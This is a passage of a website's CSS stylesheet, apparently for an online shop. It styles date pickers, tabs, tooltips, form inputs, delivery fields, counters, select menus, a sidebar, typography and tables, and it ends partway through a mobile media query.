.xdsoft_datetimepicker .xdsoft_timepicker {
    display: none
}

.xdsoft_datetimepicker .xdsoft_month {
    position: relative;
    cursor: pointer
}

.xdsoft_datetimepicker .xdsoft_month span {
    font-family: var(--ff-title);
    font-size: 23px
}

.xdsoft_datetimepicker .xdsoft_option {
    padding: calc(var(--p_2) / 2) var(--p_2);
    cursor: pointer
}

.xdsoft_datetimepicker .xdsoft_select {
    position: absolute;
    z-index: 5;
    background: #fff;
    border: var(--border);
    display: none
}

.xdsoft_datetimepicker table {
    width: 100%
}

.xdsoft_datetimepicker td:not(.xdsoft_disabled) {
    cursor: pointer;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.xdsoft_datetimepicker td:not(.xdsoft_disabled):hover {
    background: var(--color-gray-white)
}

.xdsoft_datetimepicker .xdsoft_current {
    background: var(--color-gray-white)
}

.tab_wrap {
    width: 100%
}

.tab_wrap .tab_titles {
    display: flex
}

.tab_wrap .tab_title {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 45px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    flex: 1;
    text-transform: uppercase;
    font-size: 12px;
    cursor: pointer;
    text-decoration: none;
    color: var(--color-text);
    position: relative
}

.tab_wrap .tab_title:after {
    position: absolute;
    content: " ";
    display: block;
    height: 1px;
    background: var(--color-text);
    bottom: 0;
    left: 0;
    width: 100%;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.tab_wrap .tab_title:hover:after,
.tab_wrap .tab_title.selected:after {
    height: 3px
}

.pagination {
    margin: var(--m8) 0;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    font-family: var(--ff-title);
    justify-content: center;
    position: relative
}

.pagination .el {
    color: var(--color-text);
    text-decoration: none;
    position: relative;
    margin: 0 var(--m)
}

.pagination .el:not(.sep):after {
    content: " ";
    display: block;
    left: 0;
    width: 100%;
    position: absolute;
    top: calc(100% + var(--m_2));
    height: 2px;
    background: var(--color-text);
    opacity: 0;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    pointer-events: none
}

.pagination .el:not(.sep):hover:after,
.pagination .el:not(.sep).selected:after {
    opacity: 1
}

.tooltip {
    position: relative;
    margin-left: 6px
}

.tooltip .tooltip_icon {
    width: 24px;
    height: 24px;
    background: url("../img/icons/tooltip.svg")
}

.tooltip:hover .tooltip_content {
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0)
}

.tooltip_content {
    position: absolute;
    bottom: calc(100% + 20px);
    background: #fff;
    padding: var(--p2);
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.1);
    width: 540px;
    left: 50%;
    margin-left: -270px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    display: flex;
    pointer-events: none;
    opacity: 0;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    -webkit-transform: translateY(-50px);
    -moz-transform: translateY(-50px);
    -o-transform: translateY(-50px);
    -ms-transform: translateY(-50px);
    transform: translateY(-50px)
}

.tooltip_content:after {
    position: absolute;
    content: " ";
    display: block;
    width: 20px;
    height: 20px;
    box-shadow: 4px 4px 4px rgba(0, 0, 0, 0.1);
    background: #fff;
    left: 50%;
    margin-left: -10px;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    bottom: -10px
}

.tooltip_content .img {
    width: 180px;
    min-width: 180px;
    max-width: 180px;
    margin-right: var(--p2)
}

.tooltip_content .cont {
    flex: 1
}

.tags_wrap {
    margin-bottom: var(--m)
}

.tags {
    display: flex;
    margin-right: calc(0px - var(--m))
}

.tag {
    height: 32px;
    display: flex;
    align-items: center;
    margin-right: var(--m);
    margin-bottom: var(--m);
    text-transform: uppercase;
    padding: 0 var(--p);
    font-size: 10px;
    text-decoration: none;
    color: var(--color-text);
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    cursor: pointer
}

.tag:hover,
.tag.selected {
    background: var(--color-bg-gray)
}

.toggle .title {
    cursor: pointer;
    display: flex;
    justify-content: space-between;
    align-items: center
}

.toggle .title:after {
    content: " ";
    display: block;
    width: 9px;
    min-width: 9px;
    height: 6px;
    margin-left: 10px;
    background: url("../img/icons/arrow.select.svg");
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.toggle .cont {
    display: none
}

.toggle.open .title:after,
.toggle:hover .title:after {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.toggle.open .cont {
    display: block
}

.accordion_wrap {
    max-width: 640px;
    margin: 0 auto
}

.accordion_wrap .accordion {
    border-bottom: var(--border);
    padding-bottom: var(--p2)
}

.accordion_wrap .accordion .title {
    padding-top: var(--p2)
}

.accordion_wrap .accordion.open .title {
    padding-bottom: var(--p2)
}

.accordion_group .accordion_wrap:first-child .title {
    padding-top: 0
}

.tab_wrap .tabs {
    display: flex
}

.tab_wrap .tab {
    flex: 1;
    padding: var(--p) 0;
    display: flex;
    align-items: center;
    justify-content: center;
    text-transform: uppercase;
    font-size: 12px;
    position: relative;
    cursor: pointer
}

.tab_wrap .tab:after {
    content: " ";
    display: block;
    height: 1px;
    background: var(--color-gray-light);
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%
}

.tab_wrap .tab:hover:after,
.tab_wrap .tab.selected:after {
    height: 3px;
    background: var(--color-text)
}

.tab_wrap .tab_content {
    padding-top: var(--m)
}

.i {
    background: #f7f7f8;
    height: var(--input-height);
    line-height: var(--input-height);
    border: 1px solid transparent;
    padding: 0;
    margin: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    text-align: center;
    font-family: var(--ff);
    font-size: 12px;
    color: var(--color-text);
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none;
    border-radius: 0;
    text-align: -webkit-center
}

.i:-ms-input-placeholder {
    color: var(--color-gray-dark);
    border: none;
    outline: none;
    text-transform: uppercase;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none;
    padding: 0;
    appearance: textfield
}

.i:-moz-placeholder {
    opacity: 1;
    -moz-appearance: textfield;
    color: var(--color-gray-dark);
    border: none;
    outline: none;
    text-transform: uppercase;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none;
    padding: 0
}

.i::-moz-placeholder {
    opacity: 1;
    -moz-appearance: textfield;
    color: var(--color-gray-dark);
    border: none;
    outline: none;
    text-transform: uppercase;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none;
    padding: 0
}

.i::-webkit-input-placeholder {
    -webkit-appearance: textfield;
    color: var(--color-gray-dark);
    border: none;
    outline: none;
    text-transform: uppercase;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none;
    padding: 0
}

.i:focus,
.i:active {
    border: 1px solid var(--color-gray-light)
}

.i.button_height {
    height: var(--button-height)
}

.i.promo_input {
    border: 1px solid var(--color-gray-light);
    background: #fff
}

.i[disabled] {
    opacity: .5;
    pointer-events: none
}

.i.white {
    background: #fff;
    border: var(--border);
    padding-left: var(--p2)
}

#delivery_time {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    padding-right: 12px;
    padding-left: 29px
}

#delivery_time:-ms-input-placeholder {
    text-align: center;
    text-align: -webkit-center;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none;
    appearance: textfield
}

#delivery_time:-moz-placeholder {
    opacity: 1;
    -moz-appearance: textfield;
    text-align: center;
    text-align: -webkit-center;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none
}

#delivery_time::-moz-placeholder {
    opacity: 1;
    -moz-appearance: textfield;
    text-align: center;
    text-align: -webkit-center;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none
}

#delivery_time::-webkit-input-placeholder {
    -webkit-appearance: textfield;
    text-align: center;
    text-align: -webkit-center;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none
}

#delivery_time[type=text] {
    padding-right: 29px
}

[class*=safari] #delivery_time {
    padding-right: 29px
}

textarea.i {
    height: var(--m8);
    line-height: 1;
    text-align: left;
    padding: var(--p2);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    line-height: 1.5;
    padding-top: 20px
}

textarea.i.white {
    background: #fff;
    border: var(--border)
}

.i_wrap {
    margin-bottom: var(--m)
}

.i_wrap.error {
    color: var(--color-red)
}

.i_wrap.error input {
    color: var(--color-red)
}

.i_wrap .error_text {
    font-size: 12px
}

.colors {
    display: flex;
    flex-wrap: wrap;
    --a: 6px;
    margin-right: calc(0px - var(--a));
    margin-bottom: calc(0px - var(--a))
}

.color {
    margin-right: var(--a);
    margin-bottom: var(--a);
    cursor: pointer
}

.color i {
    display: block;
    width: 24px;
    height: 24px;
    background: #f00;
    border: 1px solid var(--color-gray-dark);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    border-radius: 100px;
    position: relative;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.color i:before {
    content: " ";
    display: block;
    width: 30px;
    height: 30px;
    position: absolute;
    top: -4px;
    left: -4px;
    border: 1px solid var(--color-text);
    border-radius: 100px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    pointer-events: none;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    opacity: 0
}

.color i:after {
    content: " ";
    position: absolute;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    background: url("../img/icons/check_black.svg") center no-repeat;
    pointer-events: none;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    opacity: 0
}

.color input {
    display: none
}

.color input:checked+i:before,
.color input:checked+i:after {
    opacity: 1
}

.checkbox {
    font-size: 12px;
    display: flex;
    align-items: center;
    cursor: pointer;
    text-decoration: none;
    color: var(--color-text)
}

.checkbox+.checkbox {
    margin-top: var(--m_2)
}

.checkbox i {
    min-width: 16px;
    width: 16px;
    height: 16px;
    border: 1px solid var(--color-text);
    margin-right: 8px;
    background-position: center center;
    background-repeat: no-repeat
}

.checkbox input {
    display: none
}

.checkbox input:checked+i {
    background-color: var(--color-text);
    background-image: url("../img/icons/check_white.svg")
}

.checkbox.white {
    color: #fff
}

.checkbox.white i {
    border-color: #fff
}

.checkbox.white input:checked+i {
    background-color: #fff;
    background-image: url("../img/icons/check_black.svg")
}

.checkbox .txt a {
    color: var(--color-gray-dark);
    text-decoration: none
}

.checkbox .txt a:hover {
    color: var(--color-text)
}

.counter {
    display: flex;
    --h: 57px;
    height: var(--h);
    border: var(--border);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.counter .counter_input {
    flex: 1
}

.counter button {
    min-width: 62px;
    height: calc(var(--h) - 2px);
    cursor: pointer;
    border: none;
    padding: 0;
    position: relative;
    border-radius: 0;
    background-color: #fff;
    padding: 0;
    margin: 0;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none
}

.counter button:before {
    content: " ";
    display: flex;
    flex: 1;
    background-color: #fff;
    background-position: center center;
    background-repeat: no-repeat;
    height: 100%;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.counter button:hover:before {
    opacity: .4
}

.counter input {
    border-radius: 0;
    border: none;
    background: #fff;
    width: 100%;
    height: 100%;
    text-align: center;
    padding: 0;
    margin: 0;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none;
    box-sizing: border-box;
    vertical-align: top
}

.counter .minus:before {
    background-image: url("../img/icons/minus.svg")
}

.counter .plus:before {
    background-image: url("../img/icons/plus.svg")
}

.counter:hover {
    border-color: var(--color-text)
}

.counter.mini {
    --h: 24px;
    width: 112px
}

.counter.mini button {
    min-width: var(--h)
}

.counter.mini button:before {
    background-size: 8px
}

.form_center {
    max-width: 520px;
    margin: 0 auto
}

.select,
.dadata_wrap {
    position: relative;
    font-size: 12px
}

.select .value,
.dadata_wrap .value {
    padding-bottom: 5px;
    border-bottom: 1px solid var(--color-text);
    text-transform: uppercase;
    cursor: pointer
}

.select .value:after,
.dadata_wrap .value:after {
    content: " ";
    display: inline-block;
    background: url("../img/icons/arrow.select.svg") center no-repeat;
    width: 9px;
    height: 6px;
    margin-left: 6px
}

.select .options,
.dadata_wrap .options,
.select .dadata_res,
.dadata_wrap .dadata_res {
    position: absolute;
    top: calc(100% - 1px);
    left: calc(0px - var(--m) - 1px);
    z-index: 60;
    background: #fff;
    white-space: nowrap;
    text-transform: uppercase;
    padding: var(--m_2) 0;
    border: 1px solid var(--color-gray-verylight);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    opacity: 0;
    pointer-events: none;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.select .option,
.dadata_wrap .option {
    height: 30px;
    padding: var(--m_2) var(--m);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    background: #fff;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    cursor: pointer;
    display: flex;
    justify-content: space-between;
    text-decoration: none;
    color: var(--color-text)
}

.select .option:after,
.dadata_wrap .option:after {
    content: " ";
    display: inline-block;
    width: var(--m);
    height: var(--m);
    background: url("../img/icons/check_black.svg") center no-repeat;
    margin-left: 6px;
    opacity: 0;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.select .option:hover,
.dadata_wrap .option:hover {
    background: var(--color-bg-gray)
}

.select .option.selected:after,
.dadata_wrap .option.selected:after {
    opacity: 1
}

.select.open .options,
.dadata_wrap.open .options {
    opacity: 1;
    pointer-events: all
}

.select.gray .txt,
.dadata_wrap.gray .txt {
    flex: 1;
    text-align: center;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    padding: 0 var(--m);
    padding-left: 42px
}

.select.gray .value,
.dadata_wrap.gray .value {
    height: 48px;
    background: var(--color-bg-gray);
    border-bottom: none;
    padding-bottom: 0;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding-right: var(--m)
}

.select.gray .value:after,
.dadata_wrap.gray .value:after {
    width: 8px;
    height: 13px;
    background: url("../img/icons/arrow.select.gray.svg") center no-repeat
}

.select.gray .options,
.dadata_wrap.gray .options {
    left: 0;
    width: 100%
}

.select.gray.white,
.dadata_wrap.gray.white {
    border: var(--border)
}

.select.gray.white .value,
.dadata_wrap.gray.white .value {
    background: #fff
}

.select.right .options,
.dadata_wrap.right .options {
    left: auto;
    right: 0
}

.select.with_search input,
.dadata_wrap.with_search input {
    width: 100%;
    height: 40px;
    border: none;
    border-bottom: 1px solid var(--color-gray-verylight);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    padding-left: var(--m);
    margin: 0;
    margin-bottom: var(--m_2)
}

.select.with_search .options,
.dadata_wrap.with_search .options {
    max-height: 250px;
    overflow: auto;
    padding-top: 0
}

#delivery_date {
    background: #f7f7f7 url("../img/icons/dates.svg") right 8px center no-repeat;
    background-size: 24px;
    padding-right: 29px;
    padding-left: 29px
}

.dadata_wrap .dadata_res {
    display: block;
    opacity: 1;
    pointer-events: all;
    left: 0;
    width: 100%
}

.dadata_wrap .dadata_res:empty {
    display: none
}

.form_add .forget {
    justify-content: flex-end;
    display: flex
}

.sidebar {
    position: fixed;
    right: 0;
    top: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    opacity: 0;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    z-index: 600
}

.sidebar>.hover {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: var(--color-gray-verylight);
    z-index: 0;
    cursor: pointer
}

.sidebar .content {
    position: absolute;
    top: 0;
    max-width: 480px;
    right: 0;
    height: 100%;
    width: 100%;
    background: #fff;
    z-index: 1;
    padding: var(--m2);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    overflow: auto;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -o-transform: translateX(100%);
    -ms-transform: translateX(100%);
    transform: translateX(100%)
}

.sidebar .back {
    background: url("../img/icons/arrow.sidebar.svg") left top no-repeat;
    height: 32px;
    display: flex;
    align-items: center;
    padding-left: 44px;
    margin-bottom: var(--m2);
    cursor: pointer
}

.sidebar.open {
    opacity: 1;
    pointer-events: all;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.sidebar.open .content {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0)
}

.hc1,
.hc2 {
    font-family: var(--ff);
    margin: 0;
    letter-spacing: 2px
}

.hc1+.h1,
.hc2+.h1,
.hc1+.h2,
.hc2+.h2,
.hc1+.h3,
.hc2+.h3,
.hc1+.h4,
.hc2+.h4,
.hc1+.h5,
.hc2+.h5 {
    margin-top: var(--p)
}

.h_sep {
    margin: var(--m4) 0;
    height: 1px;
    background: var(--color-border)
}

.hc1 {
    font-size: 12px;
    line-height: 12px;
    text-transform: uppercase
}

.hc2 {
    font-size: 8px;
    line-height: 10px;
    display: flex;
    align-items: center;
    justify-content: center
}

.hc2.tal {
    justify-content: flex-start
}

.hc1 .sep,
.hc2 .sep {
    margin: 0 var(--p2);
    width: 1px;
    background: var(--color-gray-light);
    height: var(--p2)
}

.hc1.flex,
.hc2.flex {
    display: flex;
    align-items: center
}

.h_buttons {
    display: flex;
    align-items: center;
    justify-content: space-between
}

.h_buttons span {
    flex: 1
}

.h_buttons .btn {
    padding-left: var(--p2);
    padding-right: var(--p2)
}

.h1,
.h2,
.h3,
.h4,
.h5,
.h4_2 {
    font-family: var(--ff-title);
    margin: 0;
    letter-spacing: -1px;
    letter-spacing: -.2px;
    font-weight: normal
}

.h1 span,
.h2 span,
.h3 span,
.h4 span,
.h5 span,
.h4_2 span {
    color: var(--color-gray-dark)
}

.h1 strong,
.h2 strong,
.h3 strong,
.h4 strong,
.h5 strong,
.h4_2 strong {
    font-weight: normal
}

.h1.white,
.h2.white,
.h3.white,
.h4.white,
.h5.white,
.h4_2.white {
    color: #fff
}

.h1+.text,
.h2+.text,
.h3+.text,
.h4+.text,
.h5+.text,
.h4_2+.text {
    margin-top: var(--p2);
    margin-bottom: var(--p2)
}

.h1+.text.small,
.h2+.text.small,
.h3+.text.small,
.h4+.text.small,
.h5+.text.small,
.h4_2+.text.small {
    margin-top: var(--p);
    margin-bottom: var(--p)
}

.h1 {
    font-size: 90px;
    line-height: 96px
}

.h2 {
    font-size: 50px;
    line-height: 54px
}

.h3 {
    font-size: 37px;
    line-height: 40px
}

.h4_2 {
    font-size: 30px;
    line-height: 32px
}

.h4 {
    font-size: 23px;
    line-height: 24px
}

.h4.h4_with_a a {
    color: inherit;
    text-decoration: none
}

.h4.h4_with_a a:hover {
    text-decoration: underline
}

.h5 {
    font-size: 15px;
    line-height: 26px
}

.header {
    font-size: 13px;
    line-height: 24px;
    font-family: var(--ff);
    margin: 0;
    font-weight: bold
}

.text {
    font-size: 13px;
    line-height: 24px;
    font-family: var(--ff)
}

.text.result {
    width: 100% !important
}

.text.error {
    text-align: center;
    color: var(--color-red)
}

.text.error:before {
    content: " ";
    display: inline-block;
    width: 24px;
    height: 24px;
    margin-right: 4px;
    vertical-align: middle;
    background: url("../img/icons/info_red.png") center no-repeat;
    background-size: cover
}

.text:empty {
    display: none
}

.text.red {
    color: var(--color-red)
}

.text.gray {
    opacity: .6
}

.text.small {
    font-size: 12px;
    line-height: 18px
}

.text+.more {
    margin-bottom: var(--m2)
}

.text span.gray {
    opacity: .6
}

.text ul {
    padding: 0;
    margin: 0;
    list-style-position: inside;
    margin: var(--m) 0;
    font-size: inherit;
    line-height: inherit
}

.text a {
    color: var(--color-text)
}

.text p {
    all: unset;
    display: block;
    font-size: inherit !important;
    line-height: inherit !important;
    margin: var(--m) 0
}

.text p:first-child {
    margin-top: 0
}

.text p:last-child {
    margin-bottom: 0
}

.text.bold {
    font-weight: bold
}

.info_block {
    padding: var(--m2);
    background: var(--color-card)
}

.info_block.light_blue {
    background: var(--color-light-blue)
}

.info_block .icon {
    width: 64px;
    height: 64px;
    background: url("../img/icons/info_block.svg");
    margin: 0 auto
}

.info_block .h4 {
    line-height: 32px
}

.table_area table {
    border-collapse: collapse;
    border-spacing: 0;
    width: 100%
}

.table_area thead th {
    text-align: left;
    font-size: 13px;
    font-weight: normal;
    padding-bottom: var(--m)
}

.table_area thead th.tar {
    text-align: right
}

.table_area tbody td {
    border-bottom: var(--border);
    padding-bottom: var(--m);
    padding-top: var(--m);
    font-size: 13px
}

.table_wrap table {
    width: 100%;
    border-spacing: 0;
    border-collapse: collapse
}

.table_wrap td,
.table_wrap th {
    font-size: 12px;
    line-height: 18px;
    padding: var(--m)
}

.table_wrap td:first-child,
.table_wrap th:first-child {
    padding-left: 0
}

.table_wrap td:last-child,
.table_wrap th:last-child {
    padding-left: 0
}

.table_wrap td {
    border-top: 1px solid var(--color-gray-light)
}

.table_wrap th {
    text-align: left;
    font-weight: normal
}

.table_wrap .tar {
    text-align: right
}

.table_wrap a {
    color: var(--color-gray-dark);
    text-decoration: none;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.table_wrap a:hover {
    color: var(--color-text)
}

@media all and (max-width:1024px) {
    #b_contacts .contacts {
        grid-template-columns: repeat(2, minmax(0, 1fr));
        grid-gap: var(--m4) 0
    }
    #b_personal_company #contacts img {
        width: 128px
    }
    #b_personal_company #contacts .contact {
        padding: var(--p4)
    }
    #mobile_menu {
        position: absolute;
        left: 0;
        width: 80%;
        /*75*/
        z-index: 1000
    }
    #mobile_menu.open {
        display: block
    }
    #mobile_menu .cont {
        background: #fff;
        box-shadow: var(--bs-vert);
        padding: var(--m2) var(--ph);
        max-height: calc(100vh - var(--top-height) - var(--nav-height));
        overflow: auto;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        -o-box-sizing: border-box;
        -ms-box-sizing: border-box;
        box-sizing: border-box
    }
    #mobile_menu .cont .menus {
        display: grid;
        grid-template-columns: 1fr 1fr
    }
    #mobile_menu .mobile_list {
        display: flex;
        flex-direction: column
    }
    #mobile_menu .mobile_list .el {
        color: var(--color-text);
        text-decoration: none;
        font-size: 12px
    }
    #mobile_menu .mobile_list .el+.el {
        margin-top: 10px
    }
    #mobile_menu .mobile_list.big {
        margin-top: -5px
    }
    #mobile_menu .mobile_list.big .el {
        font-size: 19px;
        font-family: var(--ff-title)
    }
    .order_card_wrap .td.empty {
        display: none
    }
    .order_card_wrap .td.td_p {
        grid-column: 2 span
    }
    .order_card_wrap .td.total {
        grid-column: 3 span
    }
    .profile_wrap {
        grid-template-columns: 170px minmax(0, 1fr)
    }
    .profile_menu .h4 {
        white-space: nowrap
    }
    .profile_content {
        padding-top: calc(24px + var(--m2))
    }
    .profile_list {
        grid-template-columns: 1fr
    }
    .profile_list .add {
        padding: var(--m2) 0
    }
    .orders_table td:nth-child(2),
    .orders_table th:nth-child(2),
    .orders_table td:nth-child(5),
